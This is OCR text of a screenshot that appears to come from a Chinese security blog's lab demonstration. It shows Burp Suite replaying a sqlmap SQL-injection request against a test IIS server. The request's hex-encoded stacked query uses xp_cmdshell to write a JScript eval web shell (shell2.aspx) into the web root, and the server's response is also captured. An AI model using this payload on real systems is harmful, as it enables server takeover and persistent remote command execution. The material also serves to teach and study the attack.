 Windows2008（免杀） [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
中文测试
计算机 本地磁盘 (C:) inetpub wwwroot 中文测试
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
CD 驱动器 (D:) Vir
网络
名称 修改日期 类型
shell.aspx 2021/6/6 13:02 ASPX 文件
shell1.aspx 2021/6/6 15:31 ASPX 文件
shell2.aspx 2021/6/6 23:55 ASPX 文件
KaliLinux2.0 (1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 burp-StartBurp 星期日 19:07
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User o
1 × 2 × ...
Go Cancel < >
Target: h
Request
Raw Params Headers Hex
GET
/sql.aspx?id=1%3BDECLARE%20%40fuaj%20VARCHAR%288000%29%3BSET
%20%40fuaj%3D0x6563686F205E3C25402050616765204C616E67756167653
D224A73637269707422255E3E5E3C25256576616C28526571756573742E4974
656D5B2278787861736563225D2C22756E7361666522293B255E3E203E20433
A5C696E65747075625C777777726F6F745CD6D0CEC4B2E2CAD45C7368656C
6C322E61737078%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXE
C%20master..xp_cmdshell%20%40fuaj-- HTTP/1.1
Accept-Encoding: gzip, deflate
Host: 192.168.1.109
Accept: */*
User-Agent: sqlmap/1.4.10.11#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 06 Jun 2021 15:55:43 GMT
Connection: close
Content-Length: 2158
<p>当前查询语句：select * from admin where id=1;DECLARE @fuaj VARCHAR
322E61737078;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmds
<!DOCTYPE html>
潇湘信安